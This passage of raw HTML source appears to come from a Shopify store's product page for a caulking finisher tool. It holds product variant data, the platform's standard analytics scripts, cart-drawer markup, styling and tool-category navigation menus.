Finisher","vendor":"formbesty","id":"8343914938599","untranslatedTitle":"Last day promotion 50% off！！Caulking Finisher","url":"\/products\/caulking-finisher-ve55-1","type":"HOT PRODUCTS"},"id":"46402471887079","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345"},"sku":"LE90171046*3","title":"Buy 2 Get 1 Free (3PCS)","untranslatedTitle":"Buy 2 Get 1 Free (3PCS)"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Last day promotion 50% off！！Caulking Finisher","vendor":"formbesty","id":"8343914938599","untranslatedTitle":"Last day promotion 50% off！！Caulking Finisher","url":"\/products\/caulking-finisher-ve55-1","type":"HOT PRODUCTS"},"id":"46402471919847","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345"},"sku":"LE90171046*5","title":"BUY 3 GET 2 FREE (5PCS)","untranslatedTitle":"BUY 3 GET 2 FREE (5PCS)"}],"purchasingCompany":null},},"https://bling-furnitureshop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64444956903","storefrontBaseUrl":"https:\/\/bling-furnitureshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Last day promotion 50% off！！Caulking Finisher\",\"vendor\":\"formbesty\",\"id\":\"8343914938599\",\"untranslatedTitle\":\"Last day promotion 50% off！！Caulking Finisher\",\"url\":\"\/products\/caulking-finisher-ve55-1\",\"type\":\"HOT PRODUCTS\"},\"id\":\"46402471854311\",\"image\":{\"src\":\"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345\"},\"sku\":\"LE90171046\",\"title\":\"1PC\",\"untranslatedTitle\":\"1PC\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8343914938599,"gid":"gid:\/\/shopify\/Product\/8343914938599","vendor":"formbesty","type":"HOT PRODUCTS","handle":"caulking-finisher-ve55-1","variants":[{"id":46402471854311,"price":1599,"name":"Last day promotion 50% off！！Caulking Finisher - 1PC","public_title":"1PC","sku":"LE90171046"},{"id":46402471887079,"price":2999,"name":"Last day promotion 50% off！！Caulking Finisher - Buy 2 Get 1 Free (3PCS)","public_title":"Buy 2 Get 1 Free (3PCS)","sku":"LE90171046*3"},{"id":46402471919847,"price":4999,"name":"Last day promotion 50% off！！Caulking Finisher - BUY 3 GET 2 FREE (5PCS)","public_title":"BUY 3 GET 2 FREE (5PCS)","sku":"LE90171046*5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8343914938599,"requestId":"99b64431-3be7-47c3-b69a-54956527ddbf-1768866029"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64444956903,
      theme_id: 154365690087,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bling-furnitureshop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64444956903,"isMerchantRequest":null,"themeId":154365690087,"themeCityHash":"2809724772105604016","contentLanguage":"en","currency":"USD","eventMetadataId":"896e76c1-2a2c-4287-8002-409d43fd6cb2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8343914938599,"requestId":"99b64431-3be7-47c3-b69a-54956527ddbf-1768866029","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46402471854311,"productId":8343914938599,"productGid":"gid:\/\/shopify\/Product\/8343914938599","name":"Last day promotion 50% off！！Caulking Finisher - 1PC","price":"15.99","sku":"LE90171046","brand":"formbesty","variant":"1PC","category":"HOT PRODUCTS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46402471854311,"productId":8343914938599,"productGid":"gid:\/\/shopify\/Product\/8343914938599","name":"Last day promotion 50% off！！Caulking Finisher - 1PC","price":"15.99","sku":"LE90171046","brand":"formbesty","variant":"1PC","category":"HOT PRODUCTS","nonInteraction":true,"remote":false,"referer":"https:\/\/bling-furnitureshop.com\/products\/caulking-finisher-ve55-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bling-furnitureshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://bling-furnitureshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64444956903"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154365690087"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bling-furnitureshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart.js?v=41342049017387528391768795886" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Shopping cart" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow">
  <div class="card
    card--card
     card--media
     color-background-1 gradient
    
    "
    style="--ratio-percent: 100%;"
  >
    <a href="/collections/bestseller">
    <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=165 165w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=330 330w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=535 535w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=750 750w,//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014 800w"
              src="//bling-furnitureshop.com/cdn/shop/products/1_8adb195a-1f09-4271-ad53-a878874e720a.jpg?v=1678158014&width=1500"
              sizes="
              (min-width: 1200px) 1100px,
              (min-width: 750px) calc(100vw - 10rem),
              calc(100vw - 3rem)"
              alt=""
              height="800"
              width="800"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        
      </div>
      
    </div>
    </a>

    
    <a href="/collections/bestseller" class="full-unstyled-link">
        <div class="my_collection_card_title">BESTSELLER</div>
    </a>
    
       
     
      <div class="card__content">
          
      </div>
     
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Loading...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal:</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$0.00 USD</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Taxes and shipping calculated at checkout
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Check out
          </button>
        </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over $50
</p></div><style data-shopify>
.announcement-bar{
  background:#b90e0e
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-search.css?v=26167689376915484241768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=9739572204330307811768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-notification.css?v=119852831333870967341768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-items.css?v=21962527557206098771768795886" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" media="print" onload="this.media='all'"><link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-mega-menu.css?v=177496590996265276461768795886" media="print" onload="this.media='all'">
  <noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-mega-menu.css?v=177496590996265276461768795886" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-drawer.css?v=35930391193938886121768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart.css?v=47983677336344965881768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-totals.css?v=116107416228604655511768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-discounts.css?v=53071382698800658161768795886" rel="stylesheet" type="text/css" media="all" />
  <link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-loading-overlay.css?v=167310470843593579841768795886" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-search.css?v=26167689376915484241768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-menu-drawer.css?v=9739572204330307811768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-notification.css?v=119852831333870967341768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-cart-items.css?v=21962527557206098771768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#b90e0e
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/details-disclosure.js?v=153497636716254413831768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/details-modal.js?v=168894189220787287041768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart-notification.js?v=31179948596492670111768795886" defer="defer"></script><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/cart-drawer.js?v=44260131999403604181768795886" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              All Products
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-All Products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  All Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Hand Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Hand Tools" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Hand Tools
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/wrenches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wrenches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/screwdriver" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Screwdriver
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/repair-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Repair Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/positioners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Positioners
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Power Tools
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
